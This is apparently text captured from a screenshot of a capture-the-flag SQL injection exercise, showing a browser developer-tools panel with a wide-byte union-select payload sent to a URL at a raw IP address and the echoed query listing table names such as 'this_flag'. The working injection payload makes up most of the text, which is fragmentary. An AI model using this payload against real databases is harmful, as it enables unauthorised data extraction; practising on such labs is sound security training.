 Name: ser_message,sql_vulnerability,this_flag,user,users
Phone: 3
Address: 4
The Query String is : SELECT * FROM users WHERE id='-1運'union select 1,group_concat(table_na
Lighthouse 元素 控制台 源代码 性能 应用程序 CSS 概述 3D 视图 网络控制台
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI
URL
http://106.15.50.112:8011/wide.php?id=-1%df'
union select 1,group_concat(table_name) 3,4,5
from information_schema.tables where table_schema= database() --+